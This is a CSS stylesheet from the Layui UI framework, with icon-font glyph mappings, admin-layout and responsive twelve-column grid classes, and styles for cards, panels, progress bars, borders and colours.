.layui-icon-set-sm:before{content:"\e620"}
.layui-icon-engine:before{content:"\e628"}
.layui-icon-close:before{content:"\1006"}
.layui-icon-close-fill:before{content:"\1007"}
.layui-icon-chart-screen:before{content:"\e629"}
.layui-icon-star:before{content:"\e600"}
.layui-icon-circle-dot:before{content:"\e617"}
.layui-icon-chat:before{content:"\e606"}
.layui-icon-release:before{content:"\e609"}
.layui-icon-list:before{content:"\e60a"}
.layui-icon-chart:before{content:"\e62c"}
.layui-icon-ok-circle:before{content:"\1005"}
.layui-icon-layim-theme:before{content:"\e61b"}
.layui-icon-table:before{content:"\e62d"}
.layui-icon-right:before{content:"\e602"}
.layui-icon-left:before{content:"\e603"}
.layui-icon-cart-simple:before{content:"\e698"}
.layui-icon-face-cry:before{content:"\e69c"}
.layui-icon-face-smile:before{content:"\e6af"}
.layui-icon-survey:before{content:"\e6b2"}
.layui-icon-tree:before{content:"\e62e"}
.layui-icon-ie:before{content:"\e7bb"}
.layui-icon-upload-circle:before{content:"\e62f"}
.layui-icon-add-circle:before{content:"\e61f"}
.layui-icon-download-circle:before{content:"\e601"}
.layui-icon-templeate-1:before{content:"\e630"}
.layui-icon-util:before{content:"\e631"}
.layui-icon-face-surprised:before{content:"\e664"}
.layui-icon-edit:before{content:"\e642"}
.layui-icon-speaker:before{content:"\e645"}
.layui-icon-down:before{content:"\e61a"}
.layui-icon-file:before{content:"\e621"}
.layui-icon-layouts:before{content:"\e632"}
.layui-icon-rate-half:before{content:"\e6c9"}
.layui-icon-add-circle-fine:before{content:"\e608"}
.layui-icon-prev-circle:before{content:"\e633"}
.layui-icon-read:before{content:"\e705"}
.layui-icon-404:before{content:"\e61c"}
.layui-icon-carousel:before{content:"\e634"}
.layui-icon-help:before{content:"\e607"}
.layui-icon-code-circle:before{content:"\e635"}
.layui-icon-windows:before{content:"\e67f"}
.layui-icon-water:before{content:"\e636"}
.layui-icon-username:before{content:"\e66f"}
.layui-icon-find-fill:before{content:"\e670"}
.layui-icon-about:before{content:"\e60b"}
.layui-icon-location:before{content:"\e715"}
.layui-icon-up:before{content:"\e619"}
.layui-icon-pause:before{content:"\e651"}
.layui-icon-date:before{content:"\e637"}
.layui-icon-layim-uploadfile:before{content:"\e61d"}
.layui-icon-delete:before{content:"\e640"}
.layui-icon-play:before{content:"\e652"}
.layui-icon-top:before{content:"\e604"}
.layui-icon-firefox:before{content:"\e686"}
.layui-icon-friends:before{content:"\e612"}
.layui-icon-refresh-3:before{content:"\e9aa"}
.layui-icon-ok:before{content:"\e605"}
.layui-icon-layer:before{content:"\e638"}
.layui-icon-face-smile-fine:before{content:"\e60c"}
.layui-icon-dollar:before{content:"\e659"}
.layui-icon-group:before{content:"\e613"}
.layui-icon-layim-download:before{content:"\e61e"}
.layui-icon-picture-fine:before{content:"\e60d"}
.layui-icon-link:before{content:"\e64c"}
.layui-icon-diamond:before{content:"\e735"}
.layui-icon-log:before{content:"\e60e"}
.layui-icon-key:before{content:"\e683"}
.layui-icon-rate-solid:before{content:"\e67a"}
.layui-icon-fonts-del:before{content:"\e64f"}
.layui-icon-unlink:before{content:"\e64d"}
.layui-icon-fonts-clear:before{content:"\e639"}
.layui-icon-triangle-r:before{content:"\e623"}
.layui-icon-circle:before{content:"\e63f"}
.layui-icon-radio:before{content:"\e643"}
.layui-icon-align-center:before{content:"\e647"}
.layui-icon-align-right:before{content:"\e648"}
.layui-icon-align-left:before{content:"\e649"}
.layui-icon-loading-1:before{content:"\e63e"}
.layui-icon-return:before{content:"\e65c"}
.layui-icon-fonts-strong:before{content:"\e62b"}
.layui-icon-upload:before{content:"\e67c"}
.layui-icon-dialogue:before{content:"\e63a"}
.layui-icon-video:before{content:"\e6ed"}
.layui-icon-headset:before{content:"\e6fc"}
.layui-icon-cellphone-fine:before{content:"\e63b"}
.layui-icon-add-1:before{content:"\e654"}
.layui-icon-face-smile-b:before{content:"\e650"}
.layui-icon-fonts-html:before{content:"\e64b"}
.layui-icon-screen-full:before{content:"\e622"}
.layui-icon-form:before{content:"\e63c"}
.layui-icon-cart:before{content:"\e657"}
.layui-icon-camera-fill:before{content:"\e65d"}
.layui-icon-tabs:before{content:"\e62a"}
.layui-icon-heart-fill:before{content:"\e68f"}
.layui-icon-fonts-code:before{content:"\e64e"}
.layui-icon-ios:before{content:"\e680"}
.layui-icon-at:before{content:"\e687"}
.layui-icon-fire:before{content:"\e756"}
.layui-icon-set:before{content:"\e716"}
.layui-icon-fonts-u:before{content:"\e646"}
.layui-icon-triangle-d:before{content:"\e625"}
.layui-icon-tips:before{content:"\e702"}
.layui-icon-picture:before{content:"\e64a"}
.layui-icon-more-vertical:before{content:"\e671"}
.layui-icon-bluetooth:before{content:"\e689"}
.layui-icon-flag:before{content:"\e66c"}
.layui-icon-loading:before{content:"\e63d"}
.layui-icon-fonts-i:before{content:"\e644"}
.layui-icon-refresh-1:before{content:"\e666"}
.layui-icon-rmb:before{content:"\e65e"}
.layui-icon-addition:before{content:"\e624"}
.layui-icon-home:before{content:"\e68e"}
.layui-icon-time:before{content:"\e68d"}
.layui-icon-user:before{content:"\e770"}
.layui-icon-notice:before{content:"\e667"}
.layui-icon-chrome:before{content:"\e68a"}
.layui-icon-edge:before{content:"\e68b"}
.layui-icon-login-weibo:before{content:"\e675"}
.layui-icon-voice:before{content:"\e688"}
.layui-icon-upload-drag:before{content:"\e681"}
.layui-icon-login-qq:before{content:"\e676"}
.layui-icon-snowflake:before{content:"\e6b1"}
.layui-icon-heart:before{content:"\e68c"}
.layui-icon-logout:before{content:"\e682"}
.layui-icon-file-b:before{content:"\e655"}
.layui-icon-template:before{content:"\e663"}
.layui-icon-transfer:before{content:"\e691"}
.layui-icon-auz:before{content:"\e672"}
.layui-icon-console:before{content:"\e665"}
.layui-icon-app:before{content:"\e653"}
.layui-icon-prev:before{content:"\e65a"}
.layui-icon-website:before{content:"\e7ae"}
.layui-icon-next:before{content:"\e65b"}
.layui-icon-component:before{content:"\e857"}
.layui-icon-android:before{content:"\e684"}
.layui-icon-more:before{content:"\e65f"}
.layui-icon-login-wechat:before{content:"\e677"}
.layui-icon-shrink-right:before{content:"\e668"}
.layui-icon-spread-left:before{content:"\e66b"}
.layui-icon-camera:before{content:"\e660"}
.layui-icon-note:before{content:"\e66e"}
.layui-icon-refresh:before{content:"\e669"}
.layui-icon-female:before{content:"\e661"}
.layui-icon-male:before{content:"\e662"}
.layui-icon-screen-restore:before{content:"\e758"}
.layui-icon-password:before{content:"\e673"}
.layui-icon-senior:before{content:"\e674"}
.layui-icon-theme:before{content:"\e66a"}
.layui-icon-tread:before{content:"\e6c5"}
.layui-icon-praise:before{content:"\e6c6"}
.layui-icon-star-fill:before{content:"\e658"}
.layui-icon-rate:before{content:"\e67b"}
.layui-icon-template-1:before{content:"\e656"}
.layui-icon-vercode:before{content:"\e679"}
.layui-icon-service:before{content:"\e626"}
.layui-icon-cellphone:before{content:"\e678"}
.layui-icon-print:before{content:"\e66d"}
.layui-icon-cols:before{content:"\e610"}
.layui-icon-wifi:before{content:"\e7e0"}
.layui-icon-export:before{content:"\e67d"}
.layui-icon-rss:before{content:"\e808"}
.layui-icon-slider:before{content:"\e714"}
.layui-icon-email:before{content:"\e618"}
.layui-icon-subtraction:before{content:"\e67e"}
.layui-icon-mike:before{content:"\e6dc"}
.layui-icon-light:before{content:"\e748"}
.layui-icon-gift:before{content:"\e627"}
.layui-icon-mute:before{content:"\e685"}
.layui-icon-reduce-circle:before{content:"\e616"}
.layui-icon-music:before{content:"\e690"}
.layui-main{margin:0 auto;width:1140px}
.layui-header{z-index:1000;height:60px}
.layui-header a:hover{-webkit-transition:all .5s;transition:all .5s}
.layui-side{position:fixed;top:0;bottom:0;left:0;z-index:999;width:200px}
.layui-side-scroll{position:relative;width:220px;height:100%}
.layui-body{position:absolute;top:0;right:0;bottom:0;left:200px;z-index:900;overflow-y:auto;box-sizing:border-box;width:auto}
.layui-layout-admin .layui-header{position:fixed;top:0;right:0;left:0;background-color:#23262e}
.layui-layout-admin .layui-side{top:60px;overflow-x:hidden;width:200px}
.layui-layout-admin .layui-body{bottom:auto;padding-bottom:44px}
.layui-layout-admin .layui-main{margin:0 15px;width:auto}
.layui-layout-admin .layui-footer{position:fixed;right:0;bottom:0;left:200px;z-index:990;padding:0 15px;height:44px;background-color:#eee;line-height:44px}
.layui-layout-admin .layui-logo{position:absolute;top:0;left:0;width:200px;height:100%;color:#009688;text-align:center;font-size:16px;line-height:60px}
.layui-layout-admin .layui-header .layui-nav{background:0 0}
.layui-layout-left{position:absolute!important;top:0;left:200px}
.layui-layout-right{position:absolute!important;top:0;right:0}
.layui-container{position:relative;box-sizing:border-box;margin:0 auto;padding:0 15px;width:1200px}
.layui-fluid{position:relative;margin:0 auto;padding:0 15px}
.layui-row:after,.layui-row:before{clear:both;display:block;content:""}
.layui-col-1,.layui-col-10,.layui-col-11,.layui-col-12,.layui-col-2,.layui-col-3,.layui-col-4,.layui-col-5,.layui-col-6,.layui-col-7,.layui-col-8,.layui-col-9,.layui-col-lg1,.layui-col-lg10,.layui-col-lg11,.layui-col-lg12,.layui-col-lg2,.layui-col-lg3,.layui-col-lg4,.layui-col-lg5,.layui-col-lg6,.layui-col-lg7,.layui-col-lg8,.layui-col-lg9,.layui-col-md1,.layui-col-md10,.layui-col-md11,.layui-col-md12,.layui-col-md2,.layui-col-md3,.layui-col-md4,.layui-col-md5,.layui-col-md6,.layui-col-md7,.layui-col-md8,.layui-col-md9,.layui-col-sm1,.layui-col-sm10,.layui-col-sm11,.layui-col-sm12,.layui-col-sm2,.layui-col-sm3,.layui-col-sm4,.layui-col-sm5,.layui-col-sm6,.layui-col-sm7,.layui-col-sm8,.layui-col-sm9,.layui-col-xs1,.layui-col-xs10,.layui-col-xs11,.layui-col-xs12,.layui-col-xs2,.layui-col-xs3,.layui-col-xs4,.layui-col-xs5,.layui-col-xs6,.layui-col-xs7,.layui-col-xs8,.layui-col-xs9{position:relative;display:block;box-sizing:border-box;float:left}
.layui-col-1{width:8.33333333%}
.layui-col-2{width:16.66666667%}
.layui-col-3{width:25%}
.layui-col-4{width:33.33333333%}
.layui-col-5{width:41.66666667%}
.layui-col-6{width:50%}
.layui-col-7{width:58.33333333%}
.layui-col-8{width:66.66666667%}
.layui-col-9{width:75%}
.layui-col-10{width:83.33333333%}
.layui-col-11{width:91.66666667%}
.layui-col-12{width:100%}
.layui-col-space1{margin:-.5px}
.layui-col-space1>*{padding:.5px}
.layui-col-space2{margin:-1px}
.layui-col-space2>*{padding:1px}
.layui-col-space4{margin:-2px}
.layui-col-space4>*{padding:2px}
.layui-col-space5{margin:-2.5px}
.layui-col-space5>*{padding:2.5px}
.layui-col-space6{margin:-3px}
.layui-col-space6>*{padding:3px}
.layui-col-space8{margin:-4px}
.layui-col-space8>*{padding:4px}
.layui-col-space10{margin:-5px}
.layui-col-space10>*{padding:5px}
.layui-col-space12{margin:-6px}
.layui-col-space12>*{padding:6px}
.layui-col-space14{margin:-7px}
.layui-col-space14>*{padding:7px}
.layui-col-space15{margin:-7.5px}
.layui-col-space15>*{padding:7.5px}
.layui-col-space16{margin:-8px}
.layui-col-space16>*{padding:8px}
.layui-col-space18{margin:-9px}
.layui-col-space18>*{padding:9px}
.layui-col-space20{margin:-10px}
.layui-col-space20>*{padding:10px}
.layui-col-space22{margin:-11px}
.layui-col-space22>*{padding:11px}
.layui-col-space24{margin:-12px}
.layui-col-space24>*{padding:12px}
.layui-col-space25{margin:-12.5px}
.layui-col-space25>*{padding:12.5px}
.layui-col-space26{margin:-13px}
.layui-col-space26>*{padding:13px}
.layui-col-space28{margin:-14px}
.layui-col-space28>*{padding:14px}
.layui-col-space30{margin:-15px}
.layui-col-space30>*{padding:15px}
.layui-col-space40{margin:-20px}
.layui-col-space40>*{padding:20px}
@media screen and (max-width:1200px){
.layui-container{width:970px}
.layui-hide-lg{display:none!important}
.layui-show-lg-block{display:block!important}
.layui-show-lg-inline{display:inline!important}
.layui-show-lg-inline-block{display:inline-block!important}
.layui-col-lg1{width:8.33333333%}
.layui-col-lg2{width:16.66666667%}
.layui-col-lg3{width:25%}
.layui-col-lg4{width:33.33333333%}
.layui-col-lg5{width:41.66666667%}
.layui-col-lg6{width:50%}
.layui-col-lg7{width:58.33333333%}
.layui-col-lg8{width:66.66666667%}
.layui-col-lg9{width:75%}
.layui-col-lg10{width:83.33333333%}
.layui-col-lg11{width:91.66666667%}
.layui-col-lg12{width:100%}
.layui-col-lg-offset1{margin-left:8.33333333%}
.layui-col-lg-offset2{margin-left:16.66666667%}
.layui-col-lg-offset3{margin-left:25%}
.layui-col-lg-offset4{margin-left:33.33333333%}
.layui-col-lg-offset5{margin-left:41.66666667%}
.layui-col-lg-offset6{margin-left:50%}
.layui-col-lg-offset7{margin-left:58.33333333%}
.layui-col-lg-offset8{margin-left:66.66666667%}
.layui-col-lg-offset9{margin-left:75%}
.layui-col-lg-offset10{margin-left:83.33333333%}
.layui-col-lg-offset11{margin-left:91.66666667%}
.layui-col-lg-offset12{margin-left:100%}
}
@media screen and (max-width:992px){.layui-container{width:750px}
.layui-hide-md{display:none!important}
.layui-show-md-block{display:block!important}
.layui-show-md-inline{display:inline!important}
.layui-show-md-inline-block{display:inline-block!important}
.layui-col-md1{width:8.33333333%}
.layui-col-md2{width:16.66666667%}
.layui-col-md3{width:25%}
.layui-col-md4{width:33.33333333%}
.layui-col-md5{width:41.66666667%}
.layui-col-md6{width:50%}
.layui-col-md7{width:58.33333333%}
.layui-col-md8{width:66.66666667%}
.layui-col-md9{width:75%}
.layui-col-md10{width:83.33333333%}
.layui-col-md11{width:91.66666667%}
.layui-col-md12{width:100%}
.layui-col-md-offset1{margin-left:8.33333333%}
.layui-col-md-offset2{margin-left:16.66666667%}
.layui-col-md-offset3{margin-left:25%}
.layui-col-md-offset4{margin-left:33.33333333%}
.layui-col-md-offset5{margin-left:41.66666667%}
.layui-col-md-offset6{margin-left:50%}
.layui-col-md-offset7{margin-left:58.33333333%}
.layui-col-md-offset8{margin-left:66.66666667%}
.layui-col-md-offset9{margin-left:75%}
.layui-col-md-offset10{margin-left:83.33333333%}
.layui-col-md-offset11{margin-left:91.66666667%}
.layui-col-md-offset12{margin-left:100%}
.layui-col-space1-md{margin:-.5px}
.layui-col-space1-md>*{padding:.5px}
.layui-col-space2-md{margin:-1px}
.layui-col-space2-md>*{padding:1px}
.layui-col-space4-md{margin:-2px}
.layui-col-space4-md>*{padding:2px}
.layui-col-space5-md{margin:-2.5px}
.layui-col-space5-md>*{padding:2.5px}
.layui-col-space6-md{margin:-3px}
.layui-col-space6-md>*{padding:3px}
.layui-col-space8-md{margin:-4px}
.layui-col-space8-md>*{padding:4px}
.layui-col-space10-md{margin:-5px}
.layui-col-space10-md>*{padding:5px}
.layui-col-space12-md{margin:-6px}
.layui-col-space12-md>*{padding:6px}
.layui-col-space14-md{margin:-7px}
.layui-col-space14-md>*{padding:7px}
.layui-col-space15-md{margin:-7.5px}
.layui-col-space15-md>*{padding:7.5px}
.layui-col-space16-md{margin:-8px}
.layui-col-space16-md>*{padding:8px}
.layui-col-space18-md{margin:-9px}
.layui-col-space18-md>*{padding:9px}
.layui-col-space20-md{margin:-10px}
.layui-col-space20-md>*{padding:10px}
.layui-col-space22-md{margin:-11px}
.layui-col-space22-md>*{padding:11px}
.layui-col-space24-md{margin:-12px}
.layui-col-space24-md>*{padding:12px}
.layui-col-space25-md{margin:-12.5px}
.layui-col-space25-md>*{padding:12.5px}
.layui-col-space26-md{margin:-13px}
.layui-col-space26-md>*{padding:13px}
.layui-col-space28-md{margin:-14px}
.layui-col-space28-md>*{padding:14px}
.layui-col-space30-md{margin:-15px}
.layui-col-space30-md>*{padding:15px}
.layui-col-space40-md{margin:-20px}
.layui-col-space40-md>*{padding:20px}
}
@media screen and (max-width:768px){
.layui-container{width:575px}
.layui-hide-sm{display:none!important}
.layui-show-sm-block{display:block!important}
.layui-show-sm-inline{display:inline!important}
.layui-show-sm-inline-block{display:inline-block!important}
.layui-col-sm1{width:8.33333333%}
.layui-col-sm2{width:16.66666667%}
.layui-col-sm3{width:25%}
.layui-col-sm4{width:33.33333333%}
.layui-col-sm5{width:41.66666667%}
.layui-col-sm6{width:50%}
.layui-col-sm7{width:58.33333333%}
.layui-col-sm8{width:66.66666667%}
.layui-col-sm9{width:75%}
.layui-col-sm10{width:83.33333333%}
.layui-col-sm11{width:91.66666667%}
.layui-col-sm12{width:100%}
.layui-col-sm-offset1{margin-left:8.33333333%}
.layui-col-sm-offset2{margin-left:16.66666667%}
.layui-col-sm-offset3{margin-left:25%}
.layui-col-sm-offset4{margin-left:33.33333333%}
.layui-col-sm-offset5{margin-left:41.66666667%}
.layui-col-sm-offset6{margin-left:50%}
.layui-col-sm-offset7{margin-left:58.33333333%}
.layui-col-sm-offset8{margin-left:66.66666667%}
.layui-col-sm-offset9{margin-left:75%}
.layui-col-sm-offset10{margin-left:83.33333333%}
.layui-col-sm-offset11{margin-left:91.66666667%}
.layui-col-sm-offset12{margin-left:100%}
.layui-col-space1-sm{margin:-.5px}
.layui-col-space1-sm>*{padding:.5px}
.layui-col-space2-sm{margin:-1px}
.layui-col-space2-sm>*{padding:1px}
.layui-col-space4-sm{margin:-2px}
.layui-col-space4-sm>*{padding:2px}
.layui-col-space5-sm{margin:-2.5px}
.layui-col-space5-sm>*{padding:2.5px}
.layui-col-space6-sm{margin:-3px}
.layui-col-space6-sm>*{padding:3px}
.layui-col-space8-sm{margin:-4px}
.layui-col-space8-sm>*{padding:4px}
.layui-col-space10-sm{margin:-5px}
.layui-col-space10-sm>*{padding:5px}
.layui-col-space12-sm{margin:-6px}
.layui-col-space12-sm>*{padding:6px}
.layui-col-space14-sm{margin:-7px}
.layui-col-space14-sm>*{padding:7px}
.layui-col-space15-sm{margin:-7.5px}
.layui-col-space15-sm>*{padding:7.5px}
.layui-col-space16-sm{margin:-8px}
.layui-col-space16-sm>*{padding:8px}
.layui-col-space18-sm{margin:-9px}
.layui-col-space18-sm>*{padding:9px}
.layui-col-space20-sm{margin:-10px}
.layui-col-space20-sm>*{padding:10px}
.layui-col-space22-sm{margin:-11px}
.layui-col-space22-sm>*{padding:11px}
.layui-col-space24-sm{margin:-12px}
.layui-col-space24-sm>*{padding:12px}
.layui-col-space25-sm{margin:-12.5px}
.layui-col-space25-sm>*{padding:12.5px}
.layui-col-space26-sm{margin:-13px}
.layui-col-space26-sm>*{padding:13px}
.layui-col-space28-sm{margin:-14px}
.layui-col-space28-sm>*{padding:14px}
.layui-col-space30-sm{margin:-15px}
.layui-col-space30-sm>*{padding:15px}
.layui-col-space40-sm{margin:-20px}
.layui-col-space40-sm>*{padding:20px}
}
@media screen and (max-width:576px){
.layui-container{width:100%;}
.layui-hide-xs{display:none!important}
.layui-show-xs-block{display:block!important}
.layui-show-xs-inline{display:inline!important}
.layui-show-xs-inline-block{display:inline-block!important}
.layui-col-xs1{width:8.33333333%}
.layui-col-xs2{width:16.66666667%}
.layui-col-xs3{width:25%}
.layui-col-xs4{width:33.33333333%}
.layui-col-xs5{width:41.66666667%}
.layui-col-xs6{width:50%}
.layui-col-xs7{width:58.33333333%}
.layui-col-xs8{width:66.66666667%}
.layui-col-xs9{width:75%}
.layui-col-xs10{width:83.33333333%}
.layui-col-xs11{width:91.66666667%}
.layui-col-xs12{width:100%}
.layui-col-xs-offset1{margin-left:8.33333333%}
.layui-col-xs-offset2{margin-left:16.66666667%}
.layui-col-xs-offset3{margin-left:25%}
.layui-col-xs-offset4{margin-left:33.33333333%}
.layui-col-xs-offset5{margin-left:41.66666667%}
.layui-col-xs-offset6{margin-left:50%}
.layui-col-xs-offset7{margin-left:58.33333333%}
.layui-col-xs-offset8{margin-left:66.66666667%}
.layui-col-xs-offset9{margin-left:75%}
.layui-col-xs-offset10{margin-left:83.33333333%}
.layui-col-xs-offset11{margin-left:91.66666667%}
.layui-col-xs-offset12{margin-left:100%}
.layui-col-space1-xs{margin:-.5px}
.layui-col-space1-xs>*{padding:.5px}
.layui-col-space2-xs{margin:-1px}
.layui-col-space2-xs>*{padding:1px}
.layui-col-space4-xs{margin:-2px}
.layui-col-space4-xs>*{padding:2px}
.layui-col-space5-xs{margin:-2.5px}
.layui-col-space5-xs>*{padding:2.5px}
.layui-col-space6-xs{margin:-3px}
.layui-col-space6-xs>*{padding:3px}
.layui-col-space8-xs{margin:-4px}
.layui-col-space8-xs>*{padding:4px}
.layui-col-space10-xs{margin:-5px}
.layui-col-space10-xs>*{padding:5px}
.layui-col-space12-xs{margin:-6px}
.layui-col-space12-xs>*{padding:6px}
.layui-col-space14-xs{margin:-7px}
.layui-col-space14-xs>*{padding:7px}
.layui-col-space15-xs{margin:-7.5px}
.layui-col-space15-xs>*{padding:7.5px}
.layui-col-space16-xs{margin:-8px}
.layui-col-space16-xs>*{padding:8px}
.layui-col-space18-xs{margin:-9px}
.layui-col-space18-xs>*{padding:9px}
.layui-col-space20-xs{margin:-10px}
.layui-col-space20-xs>*{padding:10px}
.layui-col-space22-xs{margin:-11px}
.layui-col-space22-xs>*{padding:11px}
.layui-col-space24-xs{margin:-12px}
.layui-col-space24-xs>*{padding:12px}
.layui-col-space25-xs{margin:-12.5px}
.layui-col-space25-xs>*{padding:12.5px}
.layui-col-space26-xs{margin:-13px}
.layui-col-space26-xs>*{padding:13px}
.layui-col-space28-xs{margin:-14px}
.layui-col-space28-xs>*{padding:14px}
.layui-col-space30-xs{margin:-15px}
.layui-col-space30-xs>*{padding:15px}
.layui-col-space40-xs{margin:-20px}
.layui-col-space40-xs>*{padding:20px}
}
@media screen and (max-width:450px){
.layui-hide-xxs{display:none!important}
.layui-show-xxs-block{display:block!important}
.layui-show-xxs-inline{display:inline!important}
.layui-show-xxs-inline-block{display:inline-block!important}
.layui-col-1,.layui-col-10,.layui-col-11,.layui-col-12,.layui-col-2,.layui-col-3,.layui-col-4,.layui-col-5,.layui-col-6,.layui-col-7,.layui-col-8,.layui-col-9,.layui-col-lg4{float:both}
.layui-col-xxs1{width:8.33333333%}
.layui-col-xxs2{width:16.66666667%}
.layui-col-xxs3{width:25%}
.layui-col-xxs4{width:33.33333333%}
.layui-col-xxs5{width:41.66666667%}
.layui-col-xxs6{width:50%}
.layui-col-xxs7{width:58.33333333%}
.layui-col-xxs8{width:66.66666667%}
.layui-col-xxs9{width:75%}
.layui-col-xxs10{width:83.33333333%}
.layui-col-xxs11{width:91.66666667%}
.layui-col-xxs12{width:100%}
.layui-col-xxs-offset1{margin-left:8.33333333%}
.layui-col-xxs-offset2{margin-left:16.66666667%}
.layui-col-xxs-offset3{margin-left:25%}
.layui-col-xxs-offset4{margin-left:33.33333333%}
.layui-col-xxs-offset5{margin-left:41.66666667%}
.layui-col-xxs-offset6{margin-left:50%}
.layui-col-xxs-offset7{margin-left:58.33333333%}
.layui-col-xxs-offset8{margin-left:66.66666667%}
.layui-col-xxs-offset9{margin-left:75%}
.layui-col-xxs-offset10{margin-left:83.33333333%}
.layui-col-xxs-offset11{margin-left:91.66666667%}
.layui-col-xxs-offset12{margin-left:100%}
.layui-col-space1-xxs{margin:-.5px}
.layui-col-space1-xxs>*{padding:.5px}
.layui-col-space2-xxs{margin:-1px}
.layui-col-space2-xxs>*{padding:1px}
.layui-col-space4-xxs{margin:-2px}
.layui-col-space4-xxs>*{padding:2px}
.layui-col-space5-xxs{margin:-2.5px}
.layui-col-space5-xxs>*{padding:2.5px}
.layui-col-space6-xxs{margin:-3px}
.layui-col-space6-xxs>*{padding:3px}
.layui-col-space8-xxs{margin:-4px}
.layui-col-space8-xxs>*{padding:4px}
.layui-col-space10-xxs{margin:-5px}
.layui-col-space10-xxs>*{padding:5px}
.layui-col-space12-xxs{margin:-6px}
.layui-col-space12-xxs>*{padding:6px}
.layui-col-space14-xxs{margin:-7px}
.layui-col-space14-xxs>*{padding:7px}
.layui-col-space15-xxs{margin:-7.5px}
.layui-col-space15-xxs>*{padding:7.5px}
.layui-col-space16-xxs{margin:-8px}
.layui-col-space16-xxs>*{padding:8px}
.layui-col-space18-xxs{margin:-9px}
.layui-col-space18-xxs>*{padding:9px}
.layui-col-space20-xxs{margin:-10px}
.layui-col-space20-xxs>*{padding:10px}
.layui-col-space22-xxs{margin:-11px}
.layui-col-space22-xxs>*{padding:11px}
.layui-col-space24-xxs{margin:-12px}
.layui-col-space24-xxs>*{padding:12px}
.layui-col-space25-xxs{margin:-12.5px}
.layui-col-space25-xxs>*{padding:12.5px}
.layui-col-space26-xxs{margin:-13px}
.layui-col-space26-xxs>*{padding:13px}
.layui-col-space28-xxs{margin:-14px}
.layui-col-space28-xxs>*{padding:14px}
.layui-col-space30-xxs{margin:-15px}
.layui-col-space30-xxs>*{padding:15px}
.layui-col-space40-xxs{margin:-20px}
.layui-col-space40-xxs>*{padding:20px}
}
.layui-btn,.layui-input,.layui-select,.layui-textarea,.layui-upload-button{box-sizing:border-box;outline:0;-webkit-transition:all .3s;transition:all .3s;-webkit-appearance:none}
.layui-elem-quote{margin-bottom:10px;padding:15px;border-left:5px solid #5fb878;border-radius:0 2px 2px 0;background-color:#fafafa;line-height:1.6}
.layui-quote-nm{border-style:solid;border-width:1px 1px 1px 5px;background:0 0}
.layui-elem-field{margin-bottom:10px;padding:0;border-style:solid;border-width:1px}
.layui-elem-field legend{margin-left:20px;padding:0 10px;font-weight:300;font-size:20px}
.layui-field-title{margin:10px 0 20px;border-width:1px 0 0}
.layui-field-box{padding:15px}
.layui-field-title .layui-field-box{padding:10px 0}
.layui-progress{position:relative;height:6px;border-radius:20px;background-color:#eee}
.layui-progress-bar{position:absolute;top:0;left:0;width:0;height:6px;max-width:100%;border-radius:20px;background-color:#5fb878;text-align:right;-webkit-transition:all .3s;transition:all .3s}
.layui-progress-big,.layui-progress-big .layui-progress-bar{height:18px;line-height:18px}
.layui-progress-text{position:relative;top:-20px;color:#666;font-size:12px;line-height:18px}
.layui-progress-big .layui-progress-text{position:static;padding:0 10px;color:#fff}
.layui-collapse{border-style:solid;border-width:1px;border-radius:2px}
.layui-colla-content,.layui-colla-item{border-top-width:1px;border-top-style:solid}
.layui-colla-item:first-child{border-top:none}
.layui-colla-title{position:relative;overflow:hidden;padding:0 15px 0 35px;height:42px;background-color:#fafafa;color:#333;font-size:14px;line-height:42px;cursor:pointer}
.layui-colla-content{display:none;padding:10px 15px;color:#666;line-height:1.6}
.layui-colla-icon{position:absolute;top:0;left:15px;font-size:14px}
.layui-card{margin-bottom:15px;border-radius:2px;background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.05)}
.layui-card:last-child{margin-bottom:0}
.layui-card-header{position:relative;padding:0 15px;height:42px;border-bottom:1px solid #f6f6f6;border-radius:2px 2px 0 0;color:#333;font-size:14px;line-height:42px}
.layui-card-body{position:relative;padding:10px 15px;line-height:24px}
.layui-card-body[pad15]{padding:15px}
.layui-card-body[pad20]{padding:20px}
.layui-card-body .layui-table{margin:5px 0}
.layui-card .layui-tab{margin:0}
.layui-panel{position:relative;border-style:solid;border-width:1px;border-radius:2px;background-color:#fff;box-shadow:1px 1px 4px rgb(0 0 0 / 8%);color:#666}
.layui-bg-black,.layui-bg-blue,.layui-bg-cyan,.layui-bg-green,.layui-bg-orange,.layui-bg-red{color:#fff!important}
.layui-panel-window{position:relative;padding:15px;border-top:5px solid #eee;border-radius:0;background-color:#fff}
.layui-border,.layui-border-black,.layui-border-blue,.layui-border-cyan,.layui-border-green,.layui-border-orange,.layui-border-red{border-style:solid;border-width:1px}
.layui-auxiliar-moving{position:fixed;top:0;right:0;bottom:0;left:0;z-index:9999999999;width:100%;height:100%;background:0 0}
.layui-form-label,.layui-form-mid,.layui-form-select,.layui-input-block,.layui-input-inline,.layui-textarea{position:relative}
.layui-bg-red{background-color:#ff5722!important}
.layui-bg-orange{background-color:#ffb800!important}
.layui-bg-green{background-color:#009688!important}
.layui-bg-cyan{background-color:#2f4056!important}
.layui-bg-blue{background-color:#1e9fff!important}
.layui-bg-black{background-color:#393d49!important}
.layui-bg-gray{background-color:#fafafa!important;color:#666!important}
.layui-badge-rim,.layui-border,.layui-colla-content,.layui-colla-item,.layui-collapse,.layui-elem-field,.layui-form-pane .layui-form-item[pane],.layui-form-pane .layui-form-label,.layui-input,.layui-layedit,.layui-layedit-tool,.layui-panel,.layui-quote-nm,.layui-select,.layui-tab-bar,.layui-tab-card,.layui-tab-title,.layui-tab-title .layui-this:after,.layui-textarea{border-color:#eee}
.layui-border{color:#666!important}
.layui-border-red{border-color:#ff5722!important;color:#ff5722!important}
.layui-border-orange{border-color:#ffb800!important;color:#ffb800!important}
.layui-border-green{border-color:#009688!important;color:#009688!important}
.layui-border-cyan{border-color:#2f4056!important;color:#2f4056!important}
.layui-border-blue{border-color:#1e9fff!important;color:#1e9fff!important}
.layui-border-black{border-color:#393d49!important;color:#393d49!important}
.layui-timeline-item:before{background-color:#eee}
.layui-text{color:#666;font-size:14px;line-height:1.6}
.layui-text h1,.layui-text h2,.layui-text h3{color:#333;font-weight:500}
.layui-text h1{font-size:30px}
.layui-text h2{font-size:24px}
.layui-text h3{font-size:18px}
.layui-text a:not(.layui-btn){color:#01aaed}
.layui-text a:not(.layui-btn):hover{text-decoration:underline}
.layui-text ul{padding:5px 0 5px 15px}
.layui-text ul li{margin-top:5px;list-style-type:disc}
.layui-text em,.layui-word-aux{padding-right:5px!important;padding-left:5px!important;color:#999!important}
.layui-font-12{font-size:12px}
.layui-font-14{font-size:14px}
.layui-font-16{font-size:16px}
.layui-font-18{font-size:18px}
.layui-font-20{font-size:20px}
.layui-font-red{color:#ff5722!important}
.layui-font-orange{color:#ffb800!important}
.layui-font-green{color:#009688!important}
